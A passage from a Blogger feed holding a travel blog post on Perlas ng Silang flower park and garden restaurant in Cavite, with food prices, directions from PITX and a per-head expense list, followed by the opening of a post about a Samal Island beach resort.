\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWe visited this travel destination on February 25, 2025, Tuesday, arriving in Silang at half past 12:00 noon from PITX (Paranaque Integrated Bus Terminal) so it was around 1:00 in the afternoon when we reached Perlas ng Silang. We spent our lunch at their homey garden restaurant which offered savory dishes, from Filipino to international cuisines.\u0026nbsp;Dishes are pricey but it's worth the money, they are\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;delicious and flavorful!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqi4doSJa9ZPZMnuG1exa6Q4iukN_-bpd_KvKacPXhA6bkdjZxPxoSdJWjv3w7KsbYVncqT4DPbVACfY5a8IRyx9Y-VrJVT3Uivi_aLKDnVnwDKNQy1I0AgXmSC8Q-L6nqunmP6DW9R5Z1NMdcFHFuXVFZgPm0xCfE0qVAsiTjbbiDq81kHHicIp6-e6Ba\/s4080\/1000027438.heic\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqi4doSJa9ZPZMnuG1exa6Q4iukN_-bpd_KvKacPXhA6bkdjZxPxoSdJWjv3w7KsbYVncqT4DPbVACfY5a8IRyx9Y-VrJVT3Uivi_aLKDnVnwDKNQy1I0AgXmSC8Q-L6nqunmP6DW9R5Z1NMdcFHFuXVFZgPm0xCfE0qVAsiTjbbiDq81kHHicIp6-e6Ba\/w320-h180\/1000027438.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGarden Restaurant of Perlas ng Silang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREQ44s3XwTKdB8qrTmtDF30r1e0ROkaj8tY0DVv8SE5Ag_VayqiD72BH2TUaTnx9yJQQ8sk1_TJouZ2V04WdRIgWilVwB8VN4QPW74Aq9xJKTa3FAQwMjqh-r3pQj4R2UBxFbq97govcS4ENzwfCHElwTbJz4S4p3BBtg_gfQOX9LHGoxi1iS1R7aoTg4\/s4080\/1000027445.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREQ44s3XwTKdB8qrTmtDF30r1e0ROkaj8tY0DVv8SE5Ag_VayqiD72BH2TUaTnx9yJQQ8sk1_TJouZ2V04WdRIgWilVwB8VN4QPW74Aq9xJKTa3FAQwMjqh-r3pQj4R2UBxFbq97govcS4ENzwfCHElwTbJz4S4p3BBtg_gfQOX9LHGoxi1iS1R7aoTg4\/w320-h180\/1000027445.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPOJxDgvcAY-PXjTim7cXLc21mPQMG-_RbwGlthS_IZfKi_P9Vbf96RTtVUsdK9pxyLeBuUQZrXvXFprLyXPwxHKMEDiMrXRYlxUV4a6HNm5-zRrfVmojtADZkowuTpRNjk0-tlMHRB_RmepWvA5HwwhdTdd_WZLm-HOCliyf9KZVx4UqbVWf0hfYWN_n\/s4080\/1000027453.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPOJxDgvcAY-PXjTim7cXLc21mPQMG-_RbwGlthS_IZfKi_P9Vbf96RTtVUsdK9pxyLeBuUQZrXvXFprLyXPwxHKMEDiMrXRYlxUV4a6HNm5-zRrfVmojtADZkowuTpRNjk0-tlMHRB_RmepWvA5HwwhdTdd_WZLm-HOCliyf9KZVx4UqbVWf0hfYWN_n\/w320-h180\/1000027453.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp\u003EWe ordered pinakbet at Php409.00, which is good for three persons, and Lemon chicken at Php389.00 (2 orders). The plain rice is Php60.00 while the garlic rice is Php70.00, fruit shake is Php150.00 per order. I love the atmosphere inside the restaurant, so chill and relaxing because it is surrounded by verdant plants.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq01lkq41v7byDiH1bWFKS6FHo4RTubENfIiWYizTVlVsd6qjqOXsTSUhP3nCFs1X0mf1pGQssfQa0tz7q4JG7ChzGYhlfDdnZ3qnb_dujAzSUWB6YPUc6PfZo2zQl86IaFHvKYPKjWQnIlaOUsEvEL-YmBmFSGU63FehNEK6Q4w7jDBTtcUy6DN4eqMPR\/s4080\/1000027423.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Perlas ng Silang\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq01lkq41v7byDiH1bWFKS6FHo4RTubENfIiWYizTVlVsd6qjqOXsTSUhP3nCFs1X0mf1pGQssfQa0tz7q4JG7ChzGYhlfDdnZ3qnb_dujAzSUWB6YPUc6PfZo2zQl86IaFHvKYPKjWQnIlaOUsEvEL-YmBmFSGU63FehNEK6Q4w7jDBTtcUy6DN4eqMPR\/w320-h180\/1000027423.heic\" title=\"Perlas ng Silang travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELunch at Perlas ng Silang restaurant\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/1000027507.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h180\/1000027507.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAt 2:00 in the afternoon, we began our flower farm tour, exploring the vast fields, rolling hills, the variety of flowers, and the lovely blooms. However, we were clueless about the names of the flower varieties, except for sunflowers and marigolds, because there was no description. It would be better if they put a description or name of each flower variety so that we will know.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOneoaRqpzRojQ7eQnaX1zg__-udI2CLDutt6AIrb32StmxwL6tIOw2s9Ah-UXQurAeC7jhjJlqyIbLSyDS_DOW5qQAlxZIQh_FbNcUT6wuS2IlFDvdz6OE3Bf1gGdw6cm3nPDaic0AQoF1Yb7e9rx2w12XjK5M-ec5yfe6NTQkIndGBIP_i-fquz-Niv\/s4080\/1000027536.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOneoaRqpzRojQ7eQnaX1zg__-udI2CLDutt6AIrb32StmxwL6tIOw2s9Ah-UXQurAeC7jhjJlqyIbLSyDS_DOW5qQAlxZIQh_FbNcUT6wuS2IlFDvdz6OE3Bf1gGdw6cm3nPDaic0AQoF1Yb7e9rx2w12XjK5M-ec5yfe6NTQkIndGBIP_i-fquz-Niv\/w320-h180\/1000027536.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA small pond with Lotus flowers\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNyCTt8KOSRvcd9l4Gh8TpKCcNYT_sxstYUEUkvjgNrjTRiHgFKTiktTF7F2q4MmNaChEygLGntQsRtGjqNBkZ88hPmoyh5rKyeo2K-S-yBH1_Xuivt5kL8T-EY-vPD5ED8tqb57ksXGYLFbVb4MH0gtV8Y2VPE2-AKlskr-n7Xk9RffizcNGLPBhVm4g\/s4080\/1000027511.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNyCTt8KOSRvcd9l4Gh8TpKCcNYT_sxstYUEUkvjgNrjTRiHgFKTiktTF7F2q4MmNaChEygLGntQsRtGjqNBkZ88hPmoyh5rKyeo2K-S-yBH1_Xuivt5kL8T-EY-vPD5ED8tqb57ksXGYLFbVb4MH0gtV8Y2VPE2-AKlskr-n7Xk9RffizcNGLPBhVm4g\/w320-h180\/1000027511.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe area is still working on further developments, we saw other parts of the sloping grounds under construction with new plants being cultivated, so hopefully, we can make a repeat visit in the coming days to see other flowering plants. By the way on March 1, they have to events: Sunflower fiesta and strawberry picking at 3:00 in the afternoon.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigj1P7CaJ-z6QKozkHR8xMDQ17ebe-YWKhDEYy33zUBVcxYCWLB-Jt87b3UCOVGrlzCdPLhCWqutfgo8hS4FPGp3ieNValVVq-MjVMNff-VRwQQGjz6v2K1fUPl9Nc2PosRNUbKgVm46TbTTwqKopMMJ41DTFM3LJ8rf33mjGK5N4wP8e9CrFyH4iXttc4\/s1080\/1000027823.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"553\" data-original-width=\"1080\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigj1P7CaJ-z6QKozkHR8xMDQ17ebe-YWKhDEYy33zUBVcxYCWLB-Jt87b3UCOVGrlzCdPLhCWqutfgo8hS4FPGp3ieNValVVq-MjVMNff-VRwQQGjz6v2K1fUPl9Nc2PosRNUbKgVm46TbTTwqKopMMJ41DTFM3LJ8rf33mjGK5N4wP8e9CrFyH4iXttc4\/w320-h164\/1000027823.jpg\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHVbT2584AqiXLmSD-8_c-aGB02f8OVvxGhJ_zF4HG6HoqUNtMf_etO_Fx9ghfSmF6Dsvb4B-hNQdymnuu0WmMvxUgTJ8oCwxdCR31lwTr0cPw-JZbsHnCO5NoWHs7AeZKbiyvKdeHAKV0VCmTjE2tPcTA6kaHmzNShXZ6lSzJwHitTvKLd0WJhb2VBHWn\/s4080\/1000027557.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHVbT2584AqiXLmSD-8_c-aGB02f8OVvxGhJ_zF4HG6HoqUNtMf_etO_Fx9ghfSmF6Dsvb4B-hNQdymnuu0WmMvxUgTJ8oCwxdCR31lwTr0cPw-JZbsHnCO5NoWHs7AeZKbiyvKdeHAKV0VCmTjE2tPcTA6kaHmzNShXZ6lSzJwHitTvKLd0WJhb2VBHWn\/w320-h180\/1000027557.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESunflower fields in Perlas ng Silang\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh7cy-ektlC783GMIdct7TwMey02XJTthQOa5Jncp4inLXqvwL1GGpWXYhQ7HFNbr4eTsYT7w7ouToiQ-aOnhXsZ4lUqpUs322JNFJMYXpNUkQ_WidD3pulHaCC81ogR52j0JHarAVQ7H_AisMqELuwWssMF080FUZr36B_gR1UGUWFotUX3Dl29XNsntS\/s1080\/1000027822.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"584\" data-original-width=\"1080\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh7cy-ektlC783GMIdct7TwMey02XJTthQOa5Jncp4inLXqvwL1GGpWXYhQ7HFNbr4eTsYT7w7ouToiQ-aOnhXsZ4lUqpUs322JNFJMYXpNUkQ_WidD3pulHaCC81ogR52j0JHarAVQ7H_AisMqELuwWssMF080FUZr36B_gR1UGUWFotUX3Dl29XNsntS\/w320-h173\/1000027822.jpg\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIt's a very relaxing place, with lovely blooms everywhere, a refreshing environment, and a breathtaking view of nature. It is a natural destination to unwind and de-stress, plus the garden restaurant offers a wide array of savory dishes. With just a Php120.00 entrance fee, Perlas ng Silang is an ideal destination to explore in one day. With fresh air, beautiful surroundings, and spacious ground to chill, it is one of the best destinations near Metro Manila.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpkLODSYTHZLQNcBTRXGH6H2haJTqBuqn_sIk8qt-LZjdUSFPCIS5LMu8BJzIDjFKgOqCRpqnxQaL6LzKdomLL2telE4BoIIhSh-GjAuvyktkU9geDf-WZLJpgQqSNU0nnXEdviYGPBnUNXJjCRWIS1td2lEiGIi47EJdhNiOes-YuuK-irYWOd_GvWl6O\/s5461\/1000027825.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"5461\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpkLODSYTHZLQNcBTRXGH6H2haJTqBuqn_sIk8qt-LZjdUSFPCIS5LMu8BJzIDjFKgOqCRpqnxQaL6LzKdomLL2telE4BoIIhSh-GjAuvyktkU9geDf-WZLJpgQqSNU0nnXEdviYGPBnUNXJjCRWIS1td2lEiGIi47EJdhNiOes-YuuK-irYWOd_GvWl6O\/w240-h320\/1000027825.jpg\" title=\"Perlas ng Silang Cavite\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EHere's how to get there and the expenses:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIf you're coming from Metro Manila, catch a bus ride bound for Tagaytay Olivarez or Tagaytay-Nasugbu route and drop off at Premier Plaza in Silang. During our visit, we went to PITX (Paranaque Integrated Bus Terminal). Buses going to Tagaytay Olivarez are located on the second floor, gate 2. Transportation fee: Php82.00.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic3aCJ16Cvoo4G7TrZE9CDiWVr8jqdp3lVJ0oUmZyYNBPR5LTEcYyyRX2eRBkJ4XHJzXDLxAwJutohFuqZbDeaVtnuCVgnPEdmVTKXBbzTlshufivqYOv9yEIvFGtAcexHsffGc6UMr-F-9ptFzoxHqjT5MwbTr0uD6Y9HSJpfqjf9U1WshJZ8u43nytdt\/s4080\/1000027512.heic\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Perlas ng Silang Cavite\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic3aCJ16Cvoo4G7TrZE9CDiWVr8jqdp3lVJ0oUmZyYNBPR5LTEcYyyRX2eRBkJ4XHJzXDLxAwJutohFuqZbDeaVtnuCVgnPEdmVTKXBbzTlshufivqYOv9yEIvFGtAcexHsffGc6UMr-F-9ptFzoxHqjT5MwbTr0uD6Y9HSJpfqjf9U1WshJZ8u43nytdt\/w320-h180\/1000027512.heic\" title=\"Perlas ng Silang Cavite\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EHere's the summary:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003ECatch a bus ride going to Tagaytay Olivarez\/Tagaytay-Nasugbu\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003ETell the driver or conductor to drop you off at Premier Plaza in Silang\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003EOnce you arrive in Premier Plaza, cross to the other side (there's a footbridge), to catch a tricycle ride. Tell the tricycle driver you are going to Perlas ng Silang\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003ETravel time from Premier Plaza to Perlas ng Silang via tricycle is 30 minutes\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003ETricycle ride rate is per ride and not per head. The rate is Php300.00 so even if you are alone, you will pay Php300.00, but the maximum number of persons per tricycle ride is three. So if you have two companions, you can divide among yourselves the Php300.00 rate.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003EOnce you arrive in Perlas ng Silang, go to the registration area. They will ask you if you want to dine in the garden restaurant or directly go for flower viewing. If you dine, you need at least a minimum food order of Php300.00 to have free entrance to the flower park, just present your food receipt. If you go directly for flower viewing, entrance fee is Php120.00.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003EGoing back to Premier Plaza is easy, tricycles are waiting outside the park to take you back to Silang bus stop.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003EIf you don't want to dine in the garden restaurant of Perlas ng Silang, you can go directly to their flower park so that you will only pay the entrance fee of Php120.00, then just spend your lunch along Premier Plaza, there are plenty of fast food chain choices there.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ESummary of our Expenses per head:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECaloocan to Novaliches Bayan: Php13.00\u003C\/li\u003E\u003Cli\u003EBayan to Trinoma: Php45.00\u003C\/li\u003E\u003Cli\u003EMRT North Avenue to Taft: Php28.00\u003C\/li\u003E\u003Cli\u003EBus carousel from Taft to PITX: Php25.00\u003C\/li\u003E\u003Cli\u003EBus fare from PITX to Premier Plaza in Silang: Php82.00\u003C\/li\u003E\u003Cli\u003ETricycle ride: Php100.00 (we were three)\u003C\/li\u003E\u003Cli\u003ELunch in Perlas ng Silang restaurant: Php1,833.00\/Php611.00 each\u003C\/li\u003E\u003Cli\u003ETricycle ride back to Premier Plaza area: Php100.00\u003C\/li\u003E\u003Cli\u003EBus fare from Silang back to PITX: Php82.00\u003C\/li\u003E\u003Cli\u003EBus from PITX to SM Fairview: Php100.00\u003C\/li\u003E\u003Cli\u003EJeep from Fairview to Almar: Php15.00\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003ETotal expenses per head: Php1,201.00\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou may watch our vlog related to this trip on our YouTube Channel:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@thegourmandtraveler\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Gourmand Traveler\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/6746286624436631205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/6746286624436631205?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6746286624436631205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6746286624436631205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2025\/02\/travel-guide-to-perlas-ng-silang-flower.html","title":"Travel Guide to Perlas ng Silang Flower Park and Garden Restaurant in Cavite"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_cQFEf29Lo4D6Xho3x36O7kOtnHSOHI86vgwbiKwmtb7naIp7V0lYBv5ohz8Pm4hXXfoEekqhWHnloY2BuFwvTHrWJHRYx9pBulmxNeKx1Vj3XVs2c9RGEfaEXcpbMIMgZDBKNNnPqVeoq4zvkc0tv67HYAJYr4jecdJuAkXBcFbJFr-qmZyP9btWKKmS\/s72-w320-h180-c\/1000027573.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-5546725872268027015"},"published":{"$t":"2025-01-21T15:38:00.007+08:00"},"updated":{"$t":"2025-03-20T09:20:56.486+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samal Island"}],"title":{"type":"text","$t":"Day Tour at Paradise Island Beach Resort in Samal Island, Davao"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQArRhQL4U5xkSbH8CNgdYztoYo8Y86tJbPTUGMXWuRmNG8uS2bGrKulNCvgq618iiaWN9tHojX7_dPOq2QcCNU2mTT0AkUsO1l5KqfyHoJzq1kwVbtWqX7JpzN2SluldfJOQkxwxzvFGDxKL1yF_4rUu6bqAsnN1P-s2zRnDZKKTJW2596dTdzPxMPrcu\/s1080\/1000024889.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"580\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQArRhQL4U5xkSbH8CNgdYztoYo8Y86tJbPTUGMXWuRmNG8uS2bGrKulNCvgq618iiaWN9tHojX7_dPOq2QcCNU2mTT0AkUsO1l5KqfyHoJzq1kwVbtWqX7JpzN2SluldfJOQkxwxzvFGDxKL1yF_4rUu6bqAsnN1P-s2zRnDZKKTJW2596dTdzPxMPrcu\/w320-h172\/1000024889.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHappy to be able to spend the New Year celebration 2025 in Davao City after 12 years! Such a long time ago! We arrived in Davao from Manila on December 28, 2024. I was traveling with my two siblings, and our parents arrived from Surigao del Sur on the 29th.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMy parents went home on the third of January but we remained in the city until January 6. On January 5, 2025, Sunday, we had a day trip to Paradise Island Beach Resort in the Island Garden City of Samal with our childhood friend, Evan Bajan. It's very accessible from Davao City, just a 10-minute boat ride from the Sasa wharf.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 